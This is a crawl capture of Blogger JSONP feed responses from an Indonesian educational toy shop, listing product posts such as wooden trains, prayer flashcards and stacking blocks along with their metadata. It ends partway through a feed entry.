jQuery36005491044326189403_1769063336399({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery36005491044326189403_1769063336389&_=1769063336390
body_size: 793
content:
// API callback
jQuery36005491044326189403_1769063336389({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery36005491044326189403_1769063336411&_=1769063336412
body_size: 940
content:
// API callback
jQuery36005491044326189403_1769063336411({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery36005491044326189403_1769063336381&_=1769063336382
body_size: 1048
content:
// API callback
jQuery36005491044326189403_1769063336381({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery36005491044326189403_1769063336407&_=1769063336408
body_size: 986
content:
// API callback
jQuery36005491044326189403_1769063336407({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery36005491044326189403_1769063336419&_=1769063336420
body_size: 1058
content:
// API callback
jQuery36005491044326189403_1769063336419({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/-/mainan-anak-2-tahun?alt=json-in-script&max-results=6&callback=jQuery36005491044326189403_1769063336423&_=1769063336424
body_size: 4246
content:
// API callback
jQuery36005491044326189403_1769063336423({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610"},"updated":{"$t":"2026-01-19T04:52:44.540-08:00"},"category":[{"term":"mainan-anak-2-tahun"},{"term":"promo"},{"term":"artikel"},{"term":"mainan-anak-3-tahun"},{"term":"mainan-anak-4-tahun"},{"term":"mainan-sni"},{"term":"buku-kain-bayi"},{"term":"puzzle"},{"term":"mainan-anak-1-tahun"},{"term":"mainan-aktivitas"},{"term":"mainan-anak-6-bulan"},{"term":"mainan-huruf-angka"},{"term":"mainan-anak-5-tahun"},{"term":"mainan-kendaraan"},{"term":"mainan-pasak"},{"term":"flashcard"},{"term":"mainan-montessori"},{"term":"mainan-terapi"},{"term":"mainan-anak-3-bulan"},{"term":"balok-pdk"},{"term":"balok-susun"},{"term":"mainan-boneka"},{"term":"boneka-tangan"},{"term":"buku-bantal-group-c"},{"term":"mainan-peraga"},{"term":"mainan-aksesoris"},{"term":"pretend-play"},{"term":"buku-kain-islami"},{"term":"mainan-maze"},{"term":"mainan-tradisional"},{"term":"mainan-meronce"},{"term":"mainan-ketangkasan"},{"term":"mainan-musik"},{"term":"mainan-sensori-integrasi"},{"term":"puzzle-3d"},{"term":"buku-bantal-group-b"},{"term":"mainan-berdiri"},{"term":"mainan-magnet"},{"term":"mainan-sortasi"},{"term":"mainan-stempel"},{"term":"buku-bantal-group-a"},{"term":"mainan-bongkar-pasang"},{"term":"mainan-menjahit"},{"term":"stacking-ring-toys"},{"term":"buku-bantal-group-d"},{"term":"mainan-impor"},{"term":"mainan-jam"},{"term":"stock-tidak-tersedia"},{"term":"teether-book"},{"term":"mainan-miniatur"},{"term":"ape-tema-keagamaan-paud"},{"term":"busy-book"},{"term":"mainan-inklusif"},{"term":"mainan-sliding-car"},{"term":"hammer-set"},{"term":"mainan-anak-6-tahun"},{"term":"mainan-memancing"},{"term":"ape-tema-diri-sendiri-paud"},{"term":"ape-tema-tanah-air-ku-paud"},{"term":"mainan-wire"},{"term":"white-board"},{"term":"mainan-lego"},{"term":"mainan-masak-masakan"},{"term":"mainan-multifungsi"},{"term":"rainbow-block"},{"term":"evamat"},{"term":"iklan-bukukain"},{"term":"loose-part"},{"term":"mainan-berhitung"},{"term":"mainan-timbangan"},{"term":"pasir-kinetik"},{"term":"soft-book"},{"term":"balok-fraksi"},{"term":"boneka-jari"},{"term":"mainan-kolase"},{"term":"mainan-matematika"},{"term":"ape-tema-kebutuhanku-paud"},{"term":"matras-alas-bermain"},{"term":"pasta-warna"},{"term":"rattle-stick"},{"term":"sound-book"},{"term":"usia-2-tahun-keatas"},{"term":"wall-sticker"}],"title":{"type":"text","$t":"SEBUTIK EDUTOYS APE PAUD TK"},"subtitle":{"type":"html","$t":"Sentra Alat Peraga Edukatif APE PAUD TK Sensori Integrasi Mainan Anak Indoor Outdoor Montessori Wooden Toys Harga Murah Bergaransi Layanan Professional Terbaik"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/-\/mainan-anak-2-tahun?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/search\/label\/mainan-anak-2-tahun"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/-\/mainan-anak-2-tahun\/-\/mainan-anak-2-tahun?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"162"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7961627183909155684"},"published":{"$t":"2025-04-06T10:05:00.000-07:00"},"updated":{"$t":"2025-05-31T00:37:15.062-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"balok-pdk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"balok-susun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Kapla Natural Isi 50 Pcs Mainan Balok Susun Kayu"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 pcs\nDimensi Balok: 9x3x1.2 cm\nDimensi Produk: 18x15x6 cm\nBerat: 1300 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nBalok Kapla adalah mainan balok susun anak berbentuk persegi panjang warna natural dengan finishing amplas halus. Mainan berkualitas premium dengan bahan kayu pinus grade a ini sebagai alat peraga edukatif indoor (ape dalam) "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7961627183909155684\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/04\/ape-balok-susun-paud-kapla-natural-isi-50-pcs.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7961627183909155684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7961627183909155684"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/04\/ape-balok-susun-paud-kapla-natural-isi-50-pcs.html","title":"Kapla Natural Isi 50 Pcs Mainan Balok Susun Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIKjC8l0aoGEayEyTA5fx4FxwgJEEOPq49lie1DTyHi0_vVeMrNM6ZyZP69TNviynXXsfcX5ZRXk91jJBWXz2cTm2kueBKDUKY92R5fRTTSt9NcAesgCoJTCF7JFnhdilHqA68-vMRG6Q\/s72-c-rw\/kapla-natural-isi-25-a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 